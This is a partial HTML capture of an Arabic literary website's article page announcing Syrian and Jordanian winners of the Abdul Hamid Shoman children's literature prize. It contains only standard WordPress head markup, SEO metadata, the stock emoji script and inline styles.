

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2020/10/01/%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%D9%86-%D9%88%D8%A3%D8%B1%D8%AF%D9%86%D9%8A-%D9%8A%D8%AD%D8%B5%D8%AF%D9%88%D9%86-%D8%AC%D8%A7%D8%A6%D8%B2%D8%A9-%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%AD%D9%85%D9%8A%D8%AF/
body_size: 131192
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>سوريان وأردني يحصدون &quot;جائزة عبد الحميد شومان لأدب الأطفال&quot; - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2020/10/01/سوريان-وأردني-يحصدون-جائزة-عبد-الحميد/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="سوريان وأردني يحصدون &quot;جائزة عبد الحميد شومان لأدب الأطفال&quot; - موقع طنجة الأدبية" />
	<meta property="og:description" content="حصد القاصان السوريان روعة سنبل وحسان عبد الباسط الجودي المرتبتين الثانية والثالثة بـ &#8220;جائزة عبد الحميد شومان لأدب الأطفال&#8221;، وذلك في موضوع &#8220;القصة الخيالية&#8221; الموجهة للفئة العمرية من 4 إلى 7 سنوات لعام 2020. وشارك في الجائزة نحو 1600 قاص من مختلف البلاد العربية وأقيمت في الأردن. وفاز بالمرتبة الأولى من الجائزة العمل المعنون بـ&#8221;غول..." />
	<meta property="og:url" content="https://aladabia.net/2020/10/01/سوريان-وأردني-يحصدون-جائزة-عبد-الحميد/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2020-10-01T10:02:25+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2020/10/25ad7956-038b-439c-a58a-2e5ee34dde07.jpg" />
	<meta property="og:image:width" content="727" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2020/10/01/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7%d9%86-%d9%88%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af%d9%88%d9%86-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af/#article","isPartOf":{"@id":"https://aladabia.net/2020/10/01/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7%d9%86-%d9%88%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af%d9%88%d9%86-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"سوريان وأردني يحصدون &#8220;جائزة عبد الحميد شومان لأدب الأطفال&#8221;","datePublished":"2020-10-01T10:02:25+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2020/10/01/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7%d9%86-%d9%88%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af%d9%88%d9%86-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2020/10/01/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7%d9%86-%d9%88%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af%d9%88%d9%86-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/10/25ad7956-038b-439c-a58a-2e5ee34dde07.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2020/10/01/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7%d9%86-%d9%88%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af%d9%88%d9%86-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2020/10/01/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7%d9%86-%d9%88%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af%d9%88%d9%86-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af/","url":"https://aladabia.net/2020/10/01/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7%d9%86-%d9%88%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af%d9%88%d9%86-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af/","name":"سوريان وأردني يحصدون \"جائزة عبد الحميد شومان لأدب الأطفال\" - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2020/10/01/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7%d9%86-%d9%88%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af%d9%88%d9%86-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af/#primaryimage"},"image":{"@id":"https://aladabia.net/2020/10/01/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7%d9%86-%d9%88%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af%d9%88%d9%86-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/10/25ad7956-038b-439c-a58a-2e5ee34dde07.jpg","datePublished":"2020-10-01T10:02:25+00:00","breadcrumb":{"@id":"https://aladabia.net/2020/10/01/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7%d9%86-%d9%88%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af%d9%88%d9%86-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2020/10/01/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7%d9%86-%d9%88%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af%d9%88%d9%86-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2020/10/01/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7%d9%86-%d9%88%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af%d9%88%d9%86-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2020/10/25ad7956-038b-439c-a58a-2e5ee34dde07.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2020/10/25ad7956-038b-439c-a58a-2e5ee34dde07.jpg","width":727,"height":405},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2020/10/01/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7%d9%86-%d9%88%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af%d9%88%d9%86-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"سوريان وأردني يحصدون &#8220;جائزة عبد الحميد شومان لأدب الأطفال&#8221;"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; سوريان وأردني يحصدون &#8220;جائزة عبد الحميد شومان لأدب الأطفال&#8221; خلاصة التعليقات" href="https://aladabia.net/2020/10/01/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7%d9%86-%d9%88%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af%d9%88%d9%86-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
